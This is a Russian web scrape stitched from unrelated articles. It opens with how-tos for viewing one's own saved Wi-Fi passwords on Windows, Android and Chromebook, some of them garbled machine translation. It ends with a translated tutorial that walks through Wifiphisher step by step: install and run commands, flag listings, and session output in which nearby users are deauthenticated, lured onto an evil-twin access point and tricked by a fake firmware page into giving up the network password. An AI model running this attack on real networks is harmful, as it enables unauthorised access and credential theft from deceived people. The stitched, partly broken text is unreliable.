- Запустите командную строку от имени администратора и введите команду
- netsh wlan show profiles
- В результате выполнения предыдущей команды вы увидите список всех сетей, для которых на компьютере сохранен пароль. В следующей команде используйте имя нужной сети.

- netsh wlan show profile name=имя_сети key=clear (если имя сети содержит пробелы, возьмите его в кавычки).
- Отобразятся данные выбранной беспроводной сети. В пункте «Содержимое ключа» вы увидите пароль от неё.

Этот и описанные выше способы посмотреть пароль можно посмотреть в видео инструкции:
Как узнать пароль, если он не сохранен на компьютере, но есть прямое подключение к роутеру
Еще один возможный вариант событий — если после какого-либо сбоя, восстановления или переустановки Windows, никакого сохраненного пароля для Wi-Fi сети не осталось нигде. В этом случае поможет проводное подключение к роутеру. Подключите разъем LAN роутера к разъему сетевой карты компьютера и зайдите в настройки роутера.
Параметры для входа в роутер, такие как IP-адрес, стандартные логин и пароль обычно написаны на обратной его стороне на наклейке с различной служебной информации. Если вы не знаете, как воспользоваться этой информацией, то прочтите статью Как зайти в настройки роутера, в которой описаны действия для большинства популярных марок беспроводных маршрутизаторов.
Вне зависимости от марки и модели вашего беспроводного маршрутизатора, будь то D-Link, TP-Link, Asus, Zyxel или что-то еще, посмотреть пароль можно практически в одном и том же месте. Например (причем, с этой инструкцией можно не только установить, но и посмотреть пароль): Как поставить пароль на Wi-Fi на D-Link DIR-300.

Если у вас это получилось, то зайдя на страницу настроек беспроводной сети роутера (Wi-Fi settings, Wireless), вы сможете совершенно беспрепятственно увидеть установленный пароль на беспроводную сеть. Однако, может возникнуть одна сложность при входе в веб-интерфейс маршрутизатора: если при первоначальной настройке пароль на вход в панель администрирования был изменен, то вы не сможете туда попасть, а следовательно и увидеть пароль. В этом случае остается вариант — сбросить роутер к заводским настройкам и заново настроить его. В этом помогут многочисленные инструкции на этом сайте, которые вы найдете здесь.
Как посмотреть сохраненный пароль Wi-Fi на Android
Для того, чтобы узнать пароль Wi-Fi на планшете или телефоне Android, требуется иметь root доступ к устройству. Если он в наличии, то дальнейшие действия могут выглядеть следующим образом (два варианта):- Через ES Проводник, Root Explorer или другой файловый менеджер (см. Лучшие файловые менеджеры Android), зайти в папку data/ misc/ wifi и открыть текстовый файл wpa_supplicant.conf — в нем в простом понятном виде записаны данные сохраненных беспроводных сетей, в которых указан параметр psk, который и является паролем Wi-Fi.
- Установить с Google Play приложение наподобие Wifi Password (ROOT), которое отображает пароли сохраненных сетей.
Просмотр всех сохраненных паролей на Wi-Fi Windows с помощью WirelessKeyView
Описанные ранее способы узнать свой пароль на Wi-Fi подходит только для беспроводной сети, активной в настоящий момент времени. Однако, есть способ посмотреть список всех сохраненных паролей Wi-Fi на компьютере. Сделать это можно с помощью бесплатной программы WirelessKeyView. Утилита работает в Windows 10, 8 и Windows 7.
Утилита не требует установки на компьютер и представляет собой один исполняемый файл размером 80 Кб (отмечу, что по VirusTotal, три антивируса реагируют на этот файл как на потенциально опасный, но, судя по всему речь идет как раз о доступе к данным сохраненных Wi-Fi сетей).
Сразу после запуска WirelessKeyView (требуется запуск от имени Администратора), вы увидите список всех сохраненных на компьютере или ноутбуке паролей беспроводных Wi-Fi сетей с шифрованием: отобразится имя сети, ключ сети в шестнадцатеричном представлении и в обычном текстовом виде.

Скачать бесплатно программу для просмотра паролей Wi-Fi на компьютере можно с официального сайта http://www.nirsoft.net/utils/wireless_key.html (файлы для загрузки находятся в самом конце страницы, отдельно для x86 и x64 систем).
Если по какой-либо причине описанных способов просмотра информации о сохраненных параметрах беспроводных сетей в вашей ситуации оказалось недостаточно, спрашивайте в комментариях, я отвечу.
А вдруг и это будет интересно:
Как просмотреть сохраненные пароли Wi-Fi на Chromebook
Несколько дней назад я зашел в кофейню и, как всегда, спросил у бариста пароль Wi-Fi. Но реакция, которую я получил, была тем, чего я никогда не ожидал. Теперь, как правило, я получаю пароль Wi-Fi на своем счете для предоплаченных заказов, который я положил в свой Chromebook, чтобы начать. Горячий кофе с какими-то делами, вот как идут следующие несколько часов.
Поиск паролей может занять некоторое время | ShutterstockВ тот день бариста подошел к моему столу, попросил меня посмотреть в другом направлении (вот что меня бесило), пока он вводил пароль.Я был как, «, что он думал, я буду делать с его паролем Wi-Fi? Продать его на eBay можно. Если он так неуверен, ему следует менять его ежедневно, а не просить клиентов смотреть в другом направлении ».
Как бы то ни было, я быстро допил кофе и перед отъездом подошел к парню и передал ему счет с паролем Wi-Fi, которым он так увлекся. Он был удивлен, но мне понравилось выражение его лица.
Довольно сложно найти пароль Wi-Fi в подключенной сети на Chromebook, но, как вы можете видеть, иногда это может быть полезно.Давайте посмотрим, как я это сделал.
Также читайте: Как найти сохраненный пароль Wi-Fi на Windows 10, Android и iOS.
Несколько уточнений
Трюк сработает только в том случае, если в Chromebook включен режим разработчика. Хорошая часть заключается в том, что если он еще не находится в режиме разработчика, мы покажем вам, как это сделать. Но, включив , вы сможете стирать Chromebook , что означает, что все ваши профили, сохраненные файлы и даже пароль Wi-Fi будут удалены.
Это означает, что вы сможете получить пароли Wi-Fi в сети, к которой вы подключаетесь, только после перевода Chromebook в режим разработчика.
Загрузка Chromebook в режим разработчика
Для начала вам придется нажать кнопки питания Esc, Refresh и Power на вашем Chromebook. Когда вы нажмете эти кнопки вместе, он загрузится в режиме восстановления, и вы получите сообщение о том, что Chrome OS отсутствует, и вставьте карту восстановления для восстановления. Здесь не о чем беспокоиться, Chrome OS находится там, где она должна быть, и вам придется нажать Ctrl + D кнопку , чтобы включить режим разработчика.
Здесь не о чем беспокоиться. Просто нажмите Ctrl + D и продолжайте.Последний шанс! Если вы хотите продолжить, нажмите Enter.
Chromebook подаст несколько звуковых сигналов, а затем продолжит работу автоматически. Ничего не поделаешь. Это может занять от 10 до 20 минут, чтобы стереть и включить режим разработчика.Поиск сохраненного пароля Wi-Fi
Теперь, когда ваш Chromebook находится в режиме разработки, вы можете получить пароль для любой сети Wi-Fi, к которой вы подключены. Для начала подключитесь к сети Wi-Fi, для которой вы хотите взломать пароль, а затем нажмите Ctrl + Alt + T на клавиатуре Chromebook.Это откроет оболочку Crosh.
Когда вы увидите черный экран оболочки, введите следующие коды:
crosh> shell
chronos @ localhost / $ sudo su
localhost / # cd / home / root /
localhost root # ls
Здесь вы получите список папок с длинной строкой. Просто введите CD и вкладку, а затем нажмите Enter. Вы попадете в каталог. Например,
root локального хоста # cd 6ac138e6f72d5b28ee8d9a344ada72f2f981818a /
localhost 6ac138e6f72d5b28ee8d9a344ada72f2f981818a # 22727, еще команда типа 9001/9273 9003профиль » и нажмите ввод. Вы увидите строку текстов, в которой будет информация о сетях Wi-Fi, к которым вы подключены до настоящего времени.
Найдите SSID Wi-Fi, для которого вы хотите получить пароль, и найдите строку с надписью «Passphrase = rot47:», за которой следует произвольный текст. Ну, это пароль Wi-Fi, но он зашифрован. Для расшифровки введите команду echo
| tr ‘! - ~’ ‘P- ~! -O’. Заменитежелаемым кодом, который вы получите в качестве пароля.Вот и все, на экране появится пароль Wi-Fi.
Заключение
Я понимаю, что этот процесс слишком сложный, но вы можете добавить эту страницу в закладки или сохранить команды в вашем любимом приложении заметок. Когда вам это нужно, вы всегда можете вернуться назад и даже скопировать и вставить целые команды. В случае каких-либо сомнений, пожалуйста, оставляйте свои вопросы на нашем форуме.
Приведенная выше статья может содержать партнерские ссылки, которые помогают поддерживать Guiding Tech. Однако это не влияет на нашу редакционную целостность.Содержание остается непредвзятым и подлинным.Как просмотреть сохраненный пароль Wi-Fi в Windows 10
Может быть много причин, по которым вам может понадобиться узнать пароль Wi-Fi для сети, к которой вы в данный момент подключены или в прошлом. Либо ваш друг хочет знать пароль для кафе, которое вы регулярно посещаете, либо вы просто хотите узнать пароль Wi-Fi у вашего друга, который не скажет вам и предпочитает вводить его.
Мы уже видели, как раскрыть секрет на Android и iOS, и сегодня мы увидим, как это сделать на компьютере с Windows.Просто убедитесь, что у вас есть доступ администратора к компьютеру.
Просмотр пароля сети Вы подключены к
Уловка, которую я собираюсь показать вам, была задокументирована в Windows 10. Но она также работает в Windows 7, 8 и 8.1. Когда вы подключены к сети, щелкните правой кнопкой мыши значок Wi-Fi на панели задач Windows и выберите . Откройте сеть и предоставьте общий доступ .
Когда откроется Центр управления сетями и общим доступом, он отобразит список всех сетей, к которым ваш компьютер в данный момент подключен, в разделе «Активная сеть».Нажмите на Подключения: ваш компьютер подключен, и он откроет окно состояния Wi-Fi.
Нажмите Свойства беспроводной сети в окне статуса Wi-Fi и Свойства беспроводной сети подключенной сети. На странице будет показано имя и тип подключения, а также вкладка «Безопасность», на которую можно нажать.
Опция Ключ безопасности сети будет иметь пароль Wi-Fi, и вы можете выбрать опцию Показать символы , чтобы сделать пароль видимым.Не меняйте здесь никаких свойств, иначе соединение может испортиться, и у вас могут возникнуть проблемы при следующем подключении.
Это было простое решение, чтобы найти пароль для сети, к которой вы сейчас подключены. Что если я поделюсь секретом, с помощью которого вы сможете получить пароль Wi-Fi для сетей, к которым вы больше не подключены?
Пока мы в сети: Почему бы вам не проверить, как выбрать подходящий маршрутизатор Wi-Fi.
Просмотр паролей сетей, к которым вы ранее подключались
Откройте командную строку, конечно, с правами администратора и введите команду netsh wlan show profile. В нем будут перечислены все сети Wi-Fi, к которым вы подключены. Каждый из упомянутых профилей будет отображаться с использованием имени SSID.
Следующая команда, которую вы должны набрать, это netsh wlan show имя профиля = ключ «Имя профиля» = очистить . Имя профиля должно быть именем сети Wi-Fi, пароль которой вы хотите знать, и без кавычек. Снимок экрана уберет все ваши сомнения.
Вот и все, пароль для указанной сети будет отображаться на вкладке безопасности.
Примечание: Если в имени сети есть пробел, вам необходимо поставить кавычки в имя профиля.
Совет по Windows 10 Sense Wi-Fi
Говоря о Windows 10 W-Fi Sense ранее, мы упоминали, что пользователю придется снова вводить пароль, чтобы разрешить совместное использование пароля Wi-Fi. Но трюк может быть способом сломать это. Так что, если вы действительно не хотите делиться своим Wi-Fi, читайте о приеме Optout.
Заключение
Таким образом, вы можете просматривать сохраненный пароль Wi-Fi в Windows.Не забудьте проверить, как вы можете просмотреть сохраненный пароль Wi-Fi на Android и iOS. Если у вас есть сомнения, вы можете присоединиться ко мне на нашем форуме. хорошего парни.
Вышеуказанная статья может содержать партнерские ссылки, которые помогают поддерживать Guiding Tech. Однако это не влияет на нашу редакционную целостность. Содержание остается непредвзятым и подлинным.Получите любой пароль Wi-Fi без взлома с помощью Wifiphisher «Null Byte :: WonderHowToНесмотря на то, что взлому паролей и установлению WPS-ПИН-атак уделяется большое внимание, атаки на социальную инженерию являются самым быстрым способом получения пароля Wi-Fi. Одной из самых мощных атак социальной инженерии Wi-Fi является Wifiphisher, инструмент, блокирующий Интернет до тех пор, пока отчаявшиеся пользователи не введут пароль Wi-Fi, чтобы включить поддельное обновление прошивки маршрутизатора.
Атаки социальной инженерии являются мощными, потому что они часто полностью обходят безопасность. Если вы можете обмануть сотрудника, введя пароль на поддельной странице входа, не имеет значения, насколько он надежен. Это противоположность взломанным атакам, когда вы используете вычислительную мощность компьютера, чтобы быстро попробовать огромный список паролей. Но вы не сможете добиться успеха, если пароль, который вы атакуете, безопасен и не включен в ваш список паролей.
Знание того, насколько надежным является пароль, который вы атакуете, может разочаровать, потому что время и вычислительная мощность, затрачиваемая на словарную атаку или атаку методом «грубой силы», могут привести к тому, что бессмысленное использование ресурсов станет огромной тратой ресурсов.Вместо этого такие инструменты, как Wifiphisher, задают вопросы о людях, стоящих за этими сетями.
Знает ли рядовой пользователь, как выглядит страница входа их маршрутизатора Wi-Fi? Заметят ли они, если бы это было иначе? Что еще более важно, будет ли занятый пользователь, отключенный от Интернета и подвергнутый стрессу, но сбою, все же ввести свой пароль для включения поддельного обновления, даже если он заметит, что страница входа выглядит немного иначе?
Wifiphisher считает, что ответ «да». Инструмент может выбрать любую близлежащую сеть Wi-Fi, де-аутентифицировать всех пользователей (заблокировать ее) и создать клонированную точку доступа, для которой не требуется пароль для присоединения.Любому пользователю, который подключается к злой двойной сети, похожей на близнецов, предоставляется фишинговая страница, требующая пароль Wi-Fi для включения обновления прошивки, что объясняется причиной прекращения работы Wi-Fi.
Обновление прошивки из ада
Для цели атаки социальной инженерии первые признаки Wifiphisher выглядят как проблема с маршрутизатором. Во-первых, отключается Wi-Fi. Они по-прежнему могут видеть сеть, но каждая попытка подключиться к ней немедленно завершается неудачей.Другие устройства также не могут подключиться к сети, и они начинают замечать, что не одно устройство, а каждое устройство Wi-Fi потеряло соединение с сетью.
Именно тогда они замечают новую сеть с тем же именем, что и у старой сети, но не требуют пароля. После нескольких попыток присоединиться к защищенной сети они присоединяются к открытой сети, опасаясь, что их маршрутизатор внезапно транслирует сеть без пароля, к которому любой может присоединиться. Как только они присоединяются, открывается официальная веб-страница с указанием производителя их маршрутизатора и информирует их о том, что маршрутизатор подвергается критическому обновлению прошивки.Пока они не введут пароль, чтобы применить обновление, интернет не будет работать.
После ввода супер-защищенного пароля Wi-Fi экран загрузки начинает ползти по экрану при перезапуске маршрутизатора, и они испытывают небольшую гордость за серьезное отношение к безопасности своего маршрутизатора после установки этого критического обновления. После минуты ожидания их устройства снова подключаются к сети, теперь они стали более безопасными благодаря установленному обновлению.
Easy Access с Bossy Update
Для хакера получить пароли так же просто, как выбрать сеть, на которую вы хотите настроить таргетинг.После назначения цели Wifiphisher немедленно блокирует все устройства, подключенные к сети, что увеличивает вероятность того, что кто-то, подключенный к сети, будет разочарован и применяет поддельное обновление. Затем информация о сети цели клонируется, и поддельная сеть Wi-Fi транслируется, чтобы заставить цель думать, что ее маршрутизатор работает в каком-то неопределенном режиме обновления.
Подключающиеся устройства немедленно регистрируются в списке, и страница фишинга настраивается в соответствии с производителем маршрутизатора путем считывания первой части его MAC-адреса.После обмана любого из подключенных к целевой сети целей ввода пароля, Wifiphisher информирует хакера, затрачивая время. После отправки захваченного пароля цель жестоко занята как экраном загрузки поддельного обновления, так и таймером искусственной перезагрузки, чтобы выиграть время для хакера для проверки захваченного пароля.
Что вам понадобится
Чтобы эта атака работала, вам потребуется адаптер беспроводной сети, совместимый с Kali Linux. Если вы не уверены, что выбрать, ознакомьтесь с одним из наших руководств по выбору того, который поддерживает режим мониторинга и внедрение пакетов, по ссылке ниже.
Слева направо, начиная сверху: Alfa AWUS036NH; Alfa AWUS051NH; TP-LINK TL-WN722N; Alfa AWUS036NEH; Panda PAU05; Alfa AWUS036H; Альфа AWUS036NHA. Image by Kody / Null Byte
Помимо хорошего беспроводного сетевого адаптера, вам понадобится компьютер под управлением Kali Linux, который вы должны сначала обновить, запустив apt update и apt upgrade . Если вы этого не сделаете, вы, скорее всего, столкнетесь с проблемами в процессе установки Wifiphisher ниже.
Шаг 1. Установка Wifiphisher
Для начала мы можем открыть окно терминала и набрать apt install wifiphisher для установки Wifiphisher.
~ # apt установить wifiphisher Чтение списков пакетов ... Готово Построение дерева зависимостей Чтение информации о состоянии ... Готово wifiphisher - это уже самая новая версия (1.4 + git20191215-0kali1). Следующие пакеты были установлены автоматически и больше не требуются: dh-python libdouble-translation1 liblinear3 Используйте «apt autoremove», чтобы удалить их.0 обновлено, 0 вновь установлено, 0 для удаления и 1891 не обновлено.Если вы хотите попробовать установить его из репозитория GitHub, вы можете сделать это путем клонирования репозитория и следуя инструкциям на странице GitHub, например:
~ # git clone https://github.com/ wifiphisher / wifiphisher.git ~ # CD Wifiphisher ~ # sudo python setup.py installЭто должно установить Wifiphisher, который вы можете начать, просто набрав имя программы в окне терминала.
Шаг 2. Просмотрите флаги Wifiphisher
Вы можете запустить скрипт в любое время, просто набрав sudo wifiphisher в окне терминала. Хотя Wifiphisher не имеет справочной страницы, вы можете увидеть на ее странице —help , что у нее есть довольно внушительный список параметров конфигурации, которые вы можете изменить, добавив в команду различные флаги.
~ # wifiphisher --help использование: wifiphisher [-h] [-i ИНТЕРФЕЙС] [-eI EXTENSIONSINTERFACE] [-aI APINTERFACE] [-iI INTERNETINTERFACE] [-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE] [-iNM] [-kN] [-nE] [-nD] [-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS...]] [-e ESSID] [-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY] [-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT] [--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH] [--payload-path PAYLOAD_PATH] [-cM] [-wP] [-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH] [-pPD PHISHING_PAGES_DIRECTORY] [--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID] необязательные аргументы: -h, --help показать это справочное сообщение и выйти -i ИНТЕРФЕЙС, --интерфейс ИНТЕРФЕЙС Вручную выберите интерфейс, который поддерживает как AP, так и режимы мониторинга для порождения мошеннических AP, а также установка дополнительных атак Wi-Fi с расширений (я.е. deauth). Пример: -i wlan1 -eI EXTENSIONSINTERFACE, - Расширения интерфейса EXTENSIONSINTERFACE Вручную выберите интерфейс, который поддерживает монитор режим для деаутентификации жертв. Пример: -eI WLAN1 -aI APINTERFACE, --apinterface APINTERFACE Вручную выберите интерфейс, который поддерживает режим AP для порождая изгоев AP. Пример: -aI wlan0 -iI ИНТЕРНЕТИНТЕРФЕЙС, --интерфейс ИНТЕРНЕТИНТЕРФЕЙС Выберите интерфейс, который подключен на InternetExample: -iI ppp0 -iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE Укажите MAC-адрес интерфейса AP -iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE Укажите MAC-адрес интерфейса расширений -iNM, --no-mac-рандомизация Не меняйте MAC-адрес -kN, --keepnetworkmanager Не убивайте NetworkManager -nE, --noextensions Не загружать расширения.-nD, --nodeauth Пропустить фазу деаутентификации. -dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channel DEAUTH_CHANNELS [DEAUTH_CHANNELS ...] Каналы до конца. Пример: --deauth-channel 1,3,7 -e ESSID, --essid ESSID Введите ESSID мошеннической точки доступа. Этот вариант пропустит этап выбора точки доступа. Пример: --essid 'Бесплатный WiFi' -dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID По умолчанию все BSSID в WLAN с этим ESSID.-P PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO Выберите сценарий фишинга для запуска. пропустить этап выбора сценария. Пример: -p Обновление прошивки -pK PRESHAREDKEY, --presharedkey PRESHAREDKEY Добавьте защиту WPA / WPA2 на мошенническую точку доступа. Пример: -pK s3cr3tp4ssw0rd -hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE Захват рукопожатий WPA / WPA2 для проверки passphraseExample: -hC capture.PCAP -qS, --quitonsuccess Остановить скрипт после успешного получения одной пары полномочий -lC, --lure10-capture Захват BSSID обнаруженных точек доступа на этапе выбора AP. Эта опция является частью Lure10 атаки. -lE LURE10_EXPLOIT, --lure10-эксплойт LURE10_EXPLOIT Обмани сервис Windows Location соседних окон пользователи считают, что это в пределах области, которая была ранее захваченный с помощью --lure10-capture.Часть Lure10 атаки. - logging Журнал активности в файл -dK, --disable-karma Отключает атаку KARMA -LP LOGPATH, --logpath LOGPATH Определите полный путь файла журнала. -cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH Определите полный путь к файлу, который будет хранить любые захваченные учетные данные --payload-path PAYLOAD_PATH Путь полезной нагрузки для сценариев, обслуживающих полезную нагрузку -cM, --channel-monitor Отслеживайте, меняет ли целевая точка доступа канал.-wP, --wps-pbc Монитор, если кнопка на регистраторе WPS-PBC нажат. -wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE Интерфейс WLAN, используемый для связи с WPS Точка доступа. -kB, --known-beacons Передача нескольких кадров радиомаяка популярные WLAN -fH, --force-hostapd Принудительно использовать установленный в системе hostapd. -pPD PHISHING_PAGES_DIRECTORY, - каталог фишинговых страниц PHISHING_PAGES_DIRECTORY Поиск фишинговых страниц в этом месте --dnsmasq-conf DNSMASQ_CONF Определите полный путь пользовательского dnmasq.Conf файл -pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID Определите ESSID, который вы хотите использовать для фишинга страницаШаг 3. Подключите адаптер беспроводной сети
Теперь самое время подготовить адаптер беспроводной сети, подключив его. Wifiphisher переведет вашу карту в режим беспроводного монитора, если вы сами этого не сделаете.
Хороший адаптер дальней связи на Amazon: беспроводной USB-адаптер Alfa AWUS036NHA B / G / N — 802.11n — 150 Мбит / с — 2,4 ГГц — 5 дБи Антенна
Шаг 4. Запустите сценарий
Я собираюсь использовать свой беспроводной сетевой адаптер USB, поэтому я добавлю к команде флаг -i и добавлю имя моего сетевого адаптера. Если я этого не сделаю, Wifiphisher просто захватит любой сетевой адаптер, который сможет.
Чтобы запустить скрипт, я запущу следующую команду.
~ # wifiphisher -i wlan1После этого мы должны увидеть страницу с каждой ближайшей сетью.Мы можем выбрать сеть, которую мы хотим атаковать, и нажать . Введите .
Опции: [Esc] Выйти [Стрелка вверх] Двигаться вверх [Стрелка вниз] Двигаться вниз ESSID BSSID CH PWR ENCR КЛИЕНТЫ ПОСТАВЩИК _________________________________________________________________________________________ │ Исследовательская группа CIC.m ██████████████ ███ 100% ОТКРЫТО 0 Неизвестно │ │ ██████████████ ██████████████ ███ 100% WPA2 2 Белкин Интернэшнл │ │ █████████████ ██████████████ ███ 98% WPA2 0 Неизвестно │ │ ██████████████████ ██████████████ ███ 94% WPA2 6 Arris Group │ │ ████████████ ██████████████ ███ 86% WPA2 / WPS 1 Неизвестно │ │ █████████████ ██████████████ ███ 78% WPA2 / WPS 3 Белкин Интернэшнл │ │ ███████████ ██████████████ ███ 78% WPA2 / WPS 0 Asustek Computer │ │ ████████████ ██████████████ ███ 78% WPA2 / WPS 4 Hon Hai Precision Ind.│ │ ██████████████████ ██████████████ ███ 74% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 74% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 74% WPA2 / WPS 2 Technicolor CH USA │ │ ████████████ ██████████████ ███ 70% WPA2 / WPS 1 Technicolor CH USA │ │ ███████████ ██████████████ ███ 70% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 90% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ████████████ ██████████████ ███ 62% WPA2 / WPS 2 Asustek Computer │ │ ███████████████ ██████████████ ███ 62% WPA2 / WPS 3 Неизвестно │ │ █████████████ ██████████████ ███ 62% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Неизвестно │ │ ████████████████ ██████████████ ███ 58% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ██████████ ██████████████ ███ 54% WPA2 / WPS 0 Arris Group │ │ ██████████ ██████████████ ███ 46% WPA2 0 Tp-link Technologies │ │ ██████████████████ ██████████████ ███ 46% WPA2 / WPS 0 Asustek Computer │ -------------------------------------------------- ——————————————————————————————————————Далее скрипт спросит, какая атака ты хочешь бежать. Выберите опцию 2.
Опции: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз Доступные сценарии фишинга: 1 - Сетевой менеджер Connect Имитирует поведение сетевого менеджера.Этот шаблон показывает страницу Chrome «Ошибка подключения» и отображает окно диспетчера сети через страницу с запросом предварительного общего ключа. В настоящее время поддерживаются сетевые менеджеры Windows и MAC OS. 2 - Страница обновления прошивки Страница конфигурации маршрутизатора без логотипов или брендов, запрашивающих пароль WPA / WPA2 из-за обновления прошивки. Mobile удобно. 3 - Страница входа в OAuth Бесплатный сервис Wi-Fi, запрашивающий учетные данные Facebook для аутентификации с использованием OAuth 4 - Обновление плагина браузера Универсальная страница обновления плагинов для браузера, которая может использоваться для доставки полезных данных жертвам.После выбора атаки она сразу запускается. Откроется страница для отслеживания целей, присоединяющихся к сети. Wifiphisher также будет прослушивать устройства, пытающиеся подключиться к сетям, которых нет, и создаст поддельные версии, чтобы заманить эти устройства в соединение.
,Фид расширения: if Wifiphisher 1.4GIT DEAUTH / DISAS - ██████████████████ │ ESSID: DEAUTH / DISAS - ██████████████████ │ Источник: 11 │ интерфейс AP: wlan1 │ Опции: [ESC] Выйти │ _________________________ Связанные жертвы: HTTPS-запросы:,. После присоединения цели всплывающее окно потребует ввода пароля.
Когда цель вводит пароль, мы получаем уведомление на экране Wifiphisher.
Фид расширения: DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ Жертва ██████████████████ проверила WLAN с помощью ESSID: «FakeNed» (KARMA) Жертва ██████████████████ исследовала WLAN с помощью ESSID: «Хармонд Фернандес» (Evil Twin) Связанные жертвы: ██████████████████ 10.0.0.13 Apple iOS / MacOS ██████████████████ 10.0.0.29 Мурата Производство HTTPS-запросы: [*] ПОЛУЧИТЬ запрос от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] ПОЛУЧИТЬ запрос от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] ПОЛУЧИТЬ запрос от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] POST-запрос от 10.0.0.13 с wfphshr-wpa-password = myfatpassword [*] ПОЛУЧИТЬ запрос от 10.0.0.13 для http://captive.apple.com/hotspot-detect.htmlВот и все! Скрипт выйдет и предоставит вам только что захваченный пароль.
[*] Запуск Wifiphisher 1.4GIT (https://wifiphisher.org) в 2020-02-04 08:10 [+] Часовой пояс обнаружен. Установка диапазона каналов на 1-13 [+] Выбор интерфейса wfphshr-wlan0 для атаки деаутентификации [+] Выбор интерфейса wlan1 для создания мошеннической точки доступа [+] Изменение MAC-адреса wlan1 (BSSID) на 00: 00: 00: 31: 8c: e5 [!] MAC-адрес не может быть установлен. (Пробовал 00: 00: 00: ee: 5c: 95) [+] Отправка SIGKILL в wpa_supplicant [+] Отправка SIGKILL в клиент [+] Отправка SIGKILL в клиент [+] Отправка SIGKILL в NetworkManager [*] Очищен лизинг, запущен DHCP, настроен iptables [+] Выбор шаблона страницы обновления прошивки [*] Запуск поддельной точки доступа... [*] Запуск HTTP / HTTPS-сервера на портах 8080, 443 [+] Покажите свою поддержку! [+] Следуйте за нами: https://twitter.com/wifiphisher [+] Как и мы: https://www.facebook.com/Wifiphisher [+] Захваченные учетные данные: wfphshr-ВП-пароль = myfatpassword [!] ЗакрытиеТочно так же вы обошли любую защиту паролем и обманом заставили пользователя ввести пароль Wi-Fi в вашей поддельной сети. Хуже того, они все еще застряли за этим ужасным медленным, поддельным экраном загрузки.
Если вы ищете дешевую удобную платформу для начала работы с Wifipfisher, ознакомьтесь с нашей сборкой Kali Linux Raspberry Pi с использованием недорогой Raspberry Pi.
Image by Kody / Null Byte
Надеюсь, вам понравилось это руководство по атакам социальной инженерии с использованием Wifiphisher! Если у вас есть какие-либо вопросы об этом руководстве по захвату паролей Wi-Fi или у вас есть комментарий, сделайте это ниже, и не стесняйтесь связаться со мной в Twitter @KodyKinzie.
Начало взлома сегодня: настройка платформы для взлома Raspberry Pi без головы под управлением Kali Linux
Хотите начать зарабатывать как хакер в белой шляпе? Начните свою карьеру хакера в белой шляпе с нашим Премиальным учебным комплектом по сертификации этики для взлома 2020 года из нового магазина Null Byte Shop и получите более 60 часов обучения от профессионалов по этике.
Купить (скидка 96%)>
Изображение на обложке Джастина Мейерса / Gadget Hacks; Скриншоты от Kody / Null Byte ,Модем с Wi-Fi (Wireless) о том, как сменить пароль
Первый шаг: доступ модема к административной панели
